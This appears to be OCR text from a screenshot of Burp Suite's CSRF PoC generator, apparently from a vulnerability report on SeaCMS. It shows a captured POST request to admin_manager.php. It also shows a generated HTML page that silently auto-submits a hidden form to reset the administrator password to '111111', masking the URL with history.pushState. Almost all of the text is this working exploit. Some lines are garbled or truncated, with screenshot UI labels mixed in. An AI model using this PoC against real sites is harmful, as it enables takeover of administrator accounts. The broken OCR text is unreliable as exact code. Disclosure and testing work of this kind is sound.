 CSRF PoC生成器
请求： http://seacms
选项
美化 Raw Hex
\n
Inspector
1 POST /1j2jdm/admin_manager.php?action=save&id=1 HTTP/1.1
2 Host: seacms
3 Content-Length: 114
4 Cache-Control: max-age=0
5 Accept-Language: zh-CN,zh;q=0.9
6 Origin: http://seacms
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
Search
0高亮
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <form action="http://seacms/1j2jdm/admin_manager.php?action=save&id=1" method="POST">
5 <input type="hidden" name="username" value="admin" />
6 <input type="hidden" name="pwd" value="111111" />
7 <input type="hidden" name="pwd2" value="111111" />
8 <input type="hidden" name="groupid" value="1" />
9 <input type="hidden" name="state" value="1" />
10 <input type="hidden" name="v&#95;eidtsubmit" value="ä&#191;&#174;æ&#148;&#185;ç&#174;
11 <input type="submit" value="Submit request" />
12 </form>
13 <script>
14 history.pushState('', '', '/');
15 document.forms[0].submit();
16 </script>
Search
0高亮
重新生成
用浏览器测试
复制HTML
关闭